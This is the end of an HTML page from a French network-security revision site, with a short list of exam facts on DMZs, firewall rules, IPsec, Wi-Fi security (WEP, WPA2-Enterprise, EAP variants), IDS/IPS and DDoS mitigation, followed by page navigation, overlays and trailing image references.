      <div class="box exam">
        <div class="box-title">Dernière minute — Réseaux</div>
        <ul class="two-col-list">
          <li>DMZ = zone tampon, défense en profondeur.</li>
          <li>Deux FW : double filtrage ; marques différentes = diversité.</li>
          <li>Règles : par zone, explicites, deny all, log.</li>
          <li>Proxy = rupture protocolaire + filtrage + cache.</li>
          <li>IPsec : AH sans chiffrement, ESP avec ; tunnel pour VPN.</li>
          <li>SPD = politique ; SAD = SA actives.</li>
          <li>NAT-T = UDP 4500.</li>
          <li>WEP = RC4 + IV 24 bits + CRC-32 → cassé.</li>
          <li>WPA2-Enterprise = 802.1X + RADIUS.</li>
          <li>TTLS = ouvert/flexible ; PEAP = très Windows.</li>
          <li>IDS = alerte ; IPS = bloque.</li>
          <li>Anti-DDoS = amont (FAI/cloud/IXP).</li>
        </ul>
      </div>

      <div class="hero-actions no-print">
        <a class="btn" href="os.html">Matière suivante : OS →</a>
        <a class="btn ghost" href="last-minute.html">Dernière minute</a>
        <button class="btn ghost" data-action="print">Imprimer la fiche</button>
      </div>
    </div>
  </div>
</main>

<footer class="footer"><div class="wrap"><span>Sécurité Réseaux · synthèse cours + exercices + annales.</span><span><a href="index.html">Accueil</a> · <a href="plan.html">Plan</a></span></div></footer>

<nav class="mobile-nav" aria-label="Navigation mobile"><a href="index.html"><span>⌂</span>Accueil</a><a href="plan.html"><span>▦</span>Plan</a><a href="eh.html"><span>EH</span>Hacking</a><a href="reseau.html" class="active"><span>SR</span>Réseaux</a><a href="os.html"><span>OS</span>OS</a><a href="si.html"><span>SI</span>SI</a><a href="vs.html"><span>VS</span>Virtu.</a><a href="last-minute.html"><span>⚡</span>J-1</a></nav>

<div class="search-overlay" id="search-overlay"><div class="search-box"><div class="search-input-wrap"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg><input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off"><span class="kbd">Échap</span></div><div class="search-results" id="search-results"></div></div></div>

<div class="fc-overlay" id="fc-overlay"><div class="fc-modal"><div class="fc-head"><strong>Flashcards · Réseaux</strong><span class="fc-count" id="fc-count">1 / 1</span><button class="icon-btn" id="fc-close" aria-label="Fermer">✕</button></div><div class="fc-card" id="fc-card"><div class="fc-inner"><div class="fc-face" id="fc-front"><div class="tag">Question</div><div class="fc-text"></div><div class="hint">Clique pour retourner</div></div><div class="fc-face fc-back" id="fc-back"><div class="tag">Réponse</div><div class="fc-text"></div><div class="hint">Clique pour revenir</div></div></div></div><div class="fc-controls"><button class="btn" id="fc-prev">← Précédent</button><button class="btn" id="fc-shuffle">Mélanger</button><button class="btn primary" id="fc-next">Suivant →</button></div></div></div>

<script src="assets/search-index.js"></script>
<script src="assets/quiz-data.js"></script>
<script src="assets/flashcards.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
</file>





